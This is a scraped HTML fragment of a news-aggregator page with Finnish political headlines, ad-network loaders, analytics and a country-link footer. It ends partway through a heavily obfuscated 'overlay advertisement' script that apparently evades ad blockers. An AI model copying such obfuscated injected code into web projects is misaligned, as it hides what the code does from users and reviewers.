        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://wp.demokraatti.fi/wp-content/uploads/2019/03/vaaka-boliden-800x533.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://wp.demokraatti.fi/wp-content/uploads/2019/03/vaaka-boliden-800x533.png" alt="Korona ja valmiuslaki"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Korona-ja-valmiuslaki-c8tf9a" >Korona ja valmiuslaki</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://demokraatti.fi/korona-ja-valmiuslaki"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Demokraatti"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Demokraatti/>
                                   <meta itemprop="datePublished" content=2020-03-16/>
                                   <meta itemprop="dateModified" content=2020-03-16/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://wp.demokraatti.fi/wp-content/uploads/2017/05/39445191-800x533.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://wp.demokraatti.fi/wp-content/uploads/2017/05/39445191-800x533.jpg" alt="&rdquo;T&auml;m&auml; on niin sairasta, ett&auml; t&auml;nne ruuhkautuu kaikki&rdquo; &ndash; Toimi Kankaanniemi haluaa Jyv&auml;skyl&auml;st&auml; Suomen p&auml;&auml;kaupungin"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%E2%80%9DT%C3%A4m%C3%A4-on-niin-sairasta-ett%C3%A4-t%C3%A4nne-ruuhkautuu-kaikki%E2%80%9D-%E2%80%93-Toimi-Kankaanniemi-haluaa-Jyv%C3%A4skyl%C3%A4st%C3%A4-Suomen-p%C3%A4%C3%A4kaupungin-bv2iwk" >&rdquo;T&auml;m&auml; on niin sairasta, ett&auml; t&auml;nne ruuhkautuu kaikki&rdquo; &ndash; Toimi Kankaanniemi haluaa Jyv&auml;skyl&auml;st&auml; Suomen p&auml;&auml;kaupungin</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://demokraatti.fi/tama-on-niin-sairasta-etta-tanne-ruuhkautuu-kaikki-toimi-kankaanniemi-haluaa-jyvaskylasta-suomen-paakaupungin/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Demokraatti"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Demokraatti/>
                                   <meta itemprop="datePublished" content=2019-12-19/>
                                   <meta itemprop="dateModified" content=2019-12-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://wp.demokraatti.fi/wp-content/uploads/2019/08/orpo-800x533.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://wp.demokraatti.fi/wp-content/uploads/2019/08/orpo-800x533.jpg" alt="Sanna Marin kysyi &rdquo;Eik&ouml; teit&auml; h&auml;vet&auml;?&rdquo; ja sai kokoomuslaiset kimppuunsa &ndash; Petteri Orpo moukaroi eduskunnassa syyskuussa &rdquo;Eik&ouml; teit&auml; h&auml;vet&auml;?&rdquo; ja puoluetoverit tukivat &auml;&auml;nekk&auml;&auml;sti"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Sanna-Marin-kysyi-%E2%80%9DEik%C3%B6-teit%C3%A4-h%C3%A4vet%C3%A4%E2%80%9D-ja-sai-kokoomuslaiset-kimppuunsa-%E2%80%93-Petteri-Orpo-moukaroi-eduskunnassa-syyskuussa-%E2%80%9DEik%C3%B6-teit%C3%A4-h%C3%A4vet%C3%A4%E2%80%9D-ja-puoluetoverit-tukivat-%C3%A4%C3%A4nekk%C3%A4%C3%A4sti-lm28fl" >Sanna Marin kysyi &rdquo;Eik&ouml; teit&auml; h&auml;vet&auml;?&rdquo; ja sai kokoomuslaiset kimppuunsa &ndash; Petteri Orpo moukaroi eduskunnassa syyskuussa &rdquo;Eik&ouml; teit&auml; h&auml;vet&auml;?&rdquo; ja puoluetoverit tukivat &auml;&auml;nekk&auml;&auml;sti</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://demokraatti.fi/sanna-marin-kysyi-eiko-teita-haveta-ja-sai-kokoomuslaiset-kimppuunsa-petteri-orpo-moukaroi-eduskunnassa-syyskuussa-eiko-teita-haveta-ja-puoluetoverit-tukivat-aanekkaasti"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Demokraatti"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Demokraatti/>
                                   <meta itemprop="datePublished" content=2019-12-18/>
                                   <meta itemprop="dateModified" content=2019-12-18/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/finland', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of finland to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/finland" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7